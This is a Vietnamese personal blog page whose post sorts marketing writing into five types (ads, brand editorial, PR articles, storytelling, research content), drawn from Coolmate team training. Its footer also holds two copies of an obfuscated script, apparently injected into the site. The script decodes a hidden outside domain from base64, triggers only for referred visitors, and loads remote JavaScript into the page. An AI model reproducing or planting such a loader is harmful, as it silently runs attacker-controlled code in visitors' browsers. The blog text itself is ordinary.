<div id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row align-center">
	<div class="large-10 col">
	
	


<article id="post-3003" class="post-3003 post type-post status-publish format-standard has-post-thumbnail hentry category-lam">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://xuanlannguyen.com/category/lam" rel="category tag">Làm</a></h6>

<h1 class="entry-title">Bạn đã viết các loại content nào rồi?</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://xuanlannguyen.com/ban-da-viet-cac-loai-content-nao-roi" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-08T15:00:03+07:00">08/12/2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://xuanlannguyen.com/author/lalacoca102">CocaLala</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://xuanlannguyen.com/ban-da-viet-cac-loai-content-nao-roi">
    <img width="925" height="617" src="https://xuanlannguyen.com/wp-content/uploads/2021/12/work-journal-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://xuanlannguyen.com/wp-content/uploads/2021/12/work-journal-1.jpg 925w, https://xuanlannguyen.com/wp-content/uploads/2021/12/work-journal-1-300x200.jpg 300w, https://xuanlannguyen.com/wp-content/uploads/2021/12/work-journal-1-768x512.jpg 768w" sizes="(max-width: 925px) 100vw, 925px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">08</span><br>
		<span class="post-date-month is-small">Th12</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	
<p>Mỗi ngày chúng ta đều nói với nhau là &#8220;làm content&#8221;, nhưng content mà mình triển khai đấy thuộc loại nào, còn loại nào mình chưa làm không?</p>



<p>Phần này được viết trong quá trình nâng cấp ads content và chị phát hiện ra những thứ có thể bổ sung cho team MKT để các bạn có cái nhìn tổng quan về công việc của mình.</p>



<p>Việc sắp xếp theo thứ tự dưới đây không theo một quy luật hay mức độ nào, chỉ là theo thứ tự mà người viết thấy thuận tiện nhất.</p>



<p><em>Disclaimer: Nội dung bài này được trích từ một trong những tài liệu training cho team marketing của Coolmate. Bối cảnh training nhằm mục tiêu cung cấp cái nhìn đa dạng cho team làm nội dung viết.</em></p>



<p><strong>1. Content quảng cáo &#8211; aka ads content</strong> </p>



<p>Cái này nó là công thức cmnr ở Coolmate, từ khi bước vào là các bạn đã được training và làm mỗi ngày, yêu cầu trăm lần như một của loại này là:</p>



<ul class="wp-block-list"><li>Tiêu đề đánh đúng tâm lý, ngắn gọn cuốn hút</li></ul>



<ul class="wp-block-list"><li>Body đi thẳng vào vấn đề, nếu có deal có code thì đưa lên đầu</li></ul>



<ul class="wp-block-list"><li>Content tránh giải thích dài dòng, gọn gẽ gợi mở để KH click vào</li></ul>



<ul class="wp-block-list"><li>Content phải có Call to Action</li></ul>



<ul class="wp-block-list"><li>Content viết phải có đơn nha ahihi</li></ul>



<ul class="wp-block-list"><li>Footer Coolmate &#8211; Tủ đồ Nam Giới cùng hotline hastag chuẩn bài.</li></ul>



<p>Và có những cái thuộc hệ format với loại content này như:</p>



<ul class="wp-block-list"><li>Mua 2 chỉ xxxk/cái, lại Freeship</li></ul>



<ul class="wp-block-list"><li>Giảm 50% box đồ cho khách hàng mới</li></ul>



<ul class="wp-block-list"><li>Đừng bỏ lỡ</li></ul>



<ul class="wp-block-list"><li>Duy nhất hôm nay</li></ul>



<ul class="wp-block-list"><li>Deal sốc,&#8230;</li></ul>



<p>80% thời gian có lẽ team mình đang làm content dạng này. Đặc điểm của loại này là nói nhiều về mình, về sản phẩm của mình, về giá cả của mình, vì mình trả tiền để hiển thị mà. Chính vì thế mà khách hàng cũng có tâm lý dè chừng, họ đủ thông minh để hiểu chữ &#8220;sponsored&#8221; và có cảnh giác mỗi khi click vào. Content này lỡ sai chính tả hay sai giá hay viết khó hiểu là dễ ăn gạch đá &#8220;lừa đảo&#8221; từ khách hàng, bảo nhãn hàng hông có tâm bla bla. Bù lại nó có ưu điểm cực TO là trực quan, direct, quảng cáo nhanh gọn và quan trọng là có đơn hàng ngay NẾU RUN ADS (Tắt ads thì đơn cũng giảm luôn, nó ko có tính gợi nhớ và branding mạnh)</p>



<p><strong>2. Content thương hiệu aka editorial</strong> </p>



<p>Loại nội dung này thường không nói nhiều về sản phẩm, mà nói về mục tiêu/ ước muốn/ định hướng của thương hiệu. Content dạng này thường không có icon, format nhìn chung là formal chỉnh chu, tone &amp; mood thể hiện được tinh thần thương hiệu, tham khảo <a href="https://www.facebook.com/coolmate.me/photos/2977649482457573/">vd1</a> hay <a href="https://www.facebook.com/coolmate.me/photos/2977649482457573/">vd2</a> Lưu ý khi triển khai content dạng này, là chỉ khai thác 1 khía cạnh và làm nó thật sâu, đừng tham vơ hết vào 1 bài viết. Khi viết về Coolmate, có những keyword sau:</p>



<ul class="wp-block-list"><li>Website mua sắm cho nam giới</li></ul>



<ul class="wp-block-list"><li>Trải nghiệm mua sắm online xuất sắc</li></ul>



<ul class="wp-block-list"><li>Dịch vụ chăm sóc KH 100% hài lòng</li></ul>



<ul class="wp-block-list"><li>Sản phẩm đi từ chất liệu tốt</li></ul>



<ul class="wp-block-list"><li>Giá cả hợp lý so với chất lượng</li></ul>



<ul class="wp-block-list"><li>100% made in Việt Nam</li></ul>



<ul class="wp-block-list"><li>Đóng gói kỹ lưỡng</li></ul>



<ul class="wp-block-list"><li>Startup khởi nghiệp trong lĩnh vực TMĐT bán sản phẩm may mặc cho nam</li></ul>



<ul class="wp-block-list"><li>Thương hiệu tử tế</li></ul>



<ul class="wp-block-list"><li>Care &amp; Share</li></ul>



<ul class="wp-block-list"><li>Văn hoá Say Yes</li></ul>



<p><strong>3. Content truyền thông PR &amp; Thông cáo báo chí</strong> </p>



<p>Nội dung này thường là long-form (800-1000 chữ, bài viết có 3-5 ảnh) và thường follow theo layout của báo (vì mình đăng bài trên báo họ mà). Nội dung này cho phép mình tiếp cận một nhóm khách hàng nhất định để giới thiệu một cách chuyên nghiệp về công ty, trong một bài viết có thông tin vừa đủ. Quan trọng nhất của bài viết này là:</p>



<ul class="wp-block-list"><li>Hiểu độc giả của báo mình đăng tải quan tâm điều gì</li></ul>



<ul class="wp-block-list"><li>Thực hiện nội dung dựa trên mối quan tâm đó, khéo léo lồng ghép thương hiệu/ sản phẩm vào</li></ul>



<ul class="wp-block-list"><li>Không được tham lam, thông tin là xác thực và rõ ràng, không được xáo rỗng</li></ul>



<p>Ví dụ:</p>



<p><a href="https://genk.vn/can-canh-chiec-ao-maxcool-tren-tay-cac-hot-youtuber-rot-cuoc-co-gi-ma-hot-the-20200625172528266.chn">Genk</a>, KH thích công nghệ, thích đọc cái gì có sự hightech</p>



<p><a href="https://kenh14.vn/cong-dong-mang-rao-riet-truy-tim-chiec-hop-den-bi-mat-tren-tay-cac-hot-youtuber-20190820002241573.chn">Kenh14</a>, KH thích trend, thích mới lạ</p>



<p><a href="https://cafebiz.vn/cau-chuyen-hay-hanh-trinh-tro-thanh-startup-trieu-do-bat-dau-tu-nhung-gia-tri-co-ban-2021032416152419.chn">Cafebiz</a>, KH thích đọc về mô hình kinh doanh, khởi nghiệp</p>



<p><strong>4. Content story telling</strong> </p>



<p>Content này đơn giản là KỂ, kể về:</p>



<ul class="wp-block-list"><li>Tụi mình đã R&amp;D cái áo/cái quần này như thế nào</li></ul>



<ul class="wp-block-list"><li>Loại vải này được tụi mình sản xuất ra sao</li></ul>



<ul class="wp-block-list"><li>Vì sao tụi mình lựa chọn làm A mà không làm B</li></ul>



<p>Công việc listing sản phẩm của Coolmate đang làm nhiều về content dạng này, các bạn listing không chỉ là một sản phẩm, mà còn:</p>



<ul class="wp-block-list"><li>Cho nó một cái tên và lý do ra đời cái tên</li></ul>



<ul class="wp-block-list"><li>Cho nó phần mô tả có câu chuyện về sản phẩm/ sản xuất. </li></ul>



<p>Ai cũng thích nghe kể chuyện, câu chuyện lại dễ đi vào lòng người, muốn được KH nhớ lâu thì phải biết khai thác nội dung dạng này.</p>



<p><strong>5. Content nghiên cứu/ tổng hợp/ cung cấp kiến thức</strong> </p>



<p>Content này thấy nhiều nhất ở các bài blog SEO hay content chia sẻ trên group Mặc Đẹp Sống Chất. Mình nhìn nhận những nhu cầu về kiến thức của khách hàng, và nghiên cứu các nguồn, tổng hợp, chọn lọc, rồi trình bày lại với văn phong cho phù hợp với KH của mình. Nghiên cứu và triển khai được các nội dung này đòi hỏi sự cẩn thận tỉ mỉ và khách quan với thông tin tìm được. Làm được nội dung này là kỹ năng cần có của một MKTer muốn đi sâu vào brand hay biz.</p>



<p>💡 Tạm kết: Trên đây là 5 loại content phổ biến nhất, và một MKTer cần biết cách sử dụng cả 5 loại để thu hút sự chú ý và thuyết phục khách hàng tuỳ vào tình huống hoặc mục tiêu.</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://xuanlannguyen.com/ban-da-viet-cac-loai-content-nao-roi" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon plain tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a></div></div></div>



        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://xuanlannguyen.com/make-new-mistakes-everyday" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Make new mistakes everyday</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://xuanlannguyen.com/turn-information-into-actionable-content" rel="next">Turn information into actionable content <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>



<div class="html-before-comments mb">Mình rất vui nếu bạn đọc đến đây và cứ thoải mái để lại bất kỳ bình luận nào để cùng giao lưu với nhau nha.</div>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ban-da-viet-cac-loai-content-nao-roi#respond" style="display:none;">Hủy</a></small></h3><form action="https://xuanlannguyen.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='3003' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>

</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="nav_menu-3" class="col pb-0 widget widget_nav_menu"><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3315"><a href="https://xuanlannguyen.com/category/nghi">Nghĩ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3317"><a href="https://xuanlannguyen.com/category/lam">Làm</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3316"><a href="https://xuanlannguyen.com/category/lam-me">Làm Mẹ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3314"><a href="https://xuanlannguyen.com/category/random-entrepreneur/random-thought">Random Thought</a></li>
</ul></div></div><div id="media_image-5" class="col pb-0 widget widget_media_image"><a href="https://xuanlannguyen.com/smiles-i-love"><img width="300" height="187" src="https://xuanlannguyen.com/wp-content/uploads/2022/06/44de866d-1414-4832-86d4-388e98cb2e31-1-e1661311432812-300x187.jpeg" class="image wp-image-3253  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://xuanlannguyen.com/wp-content/uploads/2022/06/44de866d-1414-4832-86d4-388e98cb2e31-1-e1661311432812-300x187.jpeg 300w, https://xuanlannguyen.com/wp-content/uploads/2022/06/44de866d-1414-4832-86d4-388e98cb2e31-1-e1661311432812-1024x640.jpeg 1024w, https://xuanlannguyen.com/wp-content/uploads/2022/06/44de866d-1414-4832-86d4-388e98cb2e31-1-e1661311432812-768x480.jpeg 768w, https://xuanlannguyen.com/wp-content/uploads/2022/06/44de866d-1414-4832-86d4-388e98cb2e31-1-e1661311432812.jpeg 1439w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-6" class="col pb-0 widget widget_media_image"><a href="https://xuanlannguyen.com/everyday-excitement"><img width="300" height="187" src="https://xuanlannguyen.com/wp-content/uploads/2022/08/DSC09908-2cchh-300x187.jpg" class="image wp-image-3360  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://xuanlannguyen.com/wp-content/uploads/2022/08/DSC09908-2cchh-300x187.jpg 300w, https://xuanlannguyen.com/wp-content/uploads/2022/08/DSC09908-2cchh-1024x637.jpg 1024w, https://xuanlannguyen.com/wp-content/uploads/2022/08/DSC09908-2cchh-768x478.jpg 768w, https://xuanlannguyen.com/wp-content/uploads/2022/08/DSC09908-2cchh-1536x956.jpg 1536w, https://xuanlannguyen.com/wp-content/uploads/2022/08/DSC09908-2cchh-2048x1274.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-7" class="col pb-0 widget widget_media_image"><a href="https://xuanlannguyen.com/tet"><img width="300" height="186" src="https://xuanlannguyen.com/wp-content/uploads/2022/08/7375A139-39DA-4DF0-969E-312CEE6A481B_1_102_o-300x186.jpeg" class="image wp-image-3362  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://xuanlannguyen.com/wp-content/uploads/2022/08/7375A139-39DA-4DF0-969E-312CEE6A481B_1_102_o-300x186.jpeg 300w, https://xuanlannguyen.com/wp-content/uploads/2022/08/7375A139-39DA-4DF0-969E-312CEE6A481B_1_102_o-1024x635.jpeg 1024w, https://xuanlannguyen.com/wp-content/uploads/2022/08/7375A139-39DA-4DF0-969E-312CEE6A481B_1_102_o-768x476.jpeg 768w, https://xuanlannguyen.com/wp-content/uploads/2022/08/7375A139-39DA-4DF0-969E-312CEE6A481B_1_102_o-1536x953.jpeg 1536w, https://xuanlannguyen.com/wp-content/uploads/2022/08/7375A139-39DA-4DF0-969E-312CEE6A481B_1_102_o.jpeg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Xuan Lan Nguyen Blog</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://xuanlannguyen.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3315"><a href="https://xuanlannguyen.com/category/nghi">Nghĩ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3317"><a href="https://xuanlannguyen.com/category/lam">Làm</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3316"><a href="https://xuanlannguyen.com/category/lam-me">Làm Mẹ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3314"><a href="https://xuanlannguyen.com/category/random-entrepreneur/random-thought">Random Thought</a></li>
WooCommerce not Found<li class="html custom html_topbar_right">Ở đây ghi chép về những điều mình học hỏi và quan sát được. Nếu vô tình bạn vào đây, đừng ngần ngại để lại một bình luận để mình làm quen nha.</li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xln/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ux-body-overlay"></div><script type="text/javascript" src="https://xuanlannguyen.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://xuanlannguyen.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://xuanlannguyen.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xuanlannguyen.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://xuanlannguyen.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xuanlannguyen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xuanlannguyen.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d009cfd9c8fb4b38aa0c71fa7ef2271e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xuanlannguyen.com/wp-content/themes/xln/style.css?ver=3.1.0
body_size: -53
content:
/*
Theme Name: xln
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.1.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
/* .list_blog_home .box .box-image {
    width: 25%;
    float: left;
}
.list_blog_home .post-item .box-text {
    float: left;
    width: 75%;
    padding-left: 25px;
	padding-top: 0px;
} */
#logo {
    width: 300px;
}
.header-bottom {
    background-color: #ffffff;
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
}
.logo a {
    text-decoration: none;
    display: block;
    color: #d11415;
    font-size: 23px;
    text-transform: none !important;
    font-weight: bolder;
    margin: 0;
}
.list_blog_home h5 {
    color: #d11415;
    font-size: 22px;
}
.widget_home h5 {
    color: #d11415;
    font-size: 15px;
}
.widget_home .post-item {
	padding-bottom: 0px;
}
.widget_home .box-image {
	display: none;
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}